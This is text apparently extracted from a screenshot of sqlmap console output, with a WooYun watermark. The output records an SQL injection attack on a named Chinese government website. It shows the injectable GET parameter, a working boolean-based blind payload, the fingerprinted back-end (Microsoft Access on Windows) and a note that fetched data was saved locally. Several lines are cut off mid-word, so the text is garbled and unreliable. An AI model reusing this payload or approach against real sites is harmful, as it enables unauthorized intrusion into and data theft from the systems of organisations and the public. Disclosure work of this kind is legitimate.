 sible for any misuse or damage caused by this program
[*] starting at 23:52:48
[23:52:48] [INFO] resuming back-end DBMS 'microsoft access'
[23:52:48] [INFO] testing connection to the target URL
[23:52:48] [INFO] heuristically checking if the target is protected by some
of WAF/IPS/IDS
[23:52:48] [INFO] heuristics detected web page charset 'GB2312'
[23:52:48] [CRITICAL] it appears that the target is protected. Please conside
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=49 AND 2847=2847&ArticleClass=%D0%C2%CE%C5%D7%CA%D1%B6
---
[23:52:48] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[23:52:48] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.s
ap\output\zfg.maoming.gov.cn'
www.wooyun.org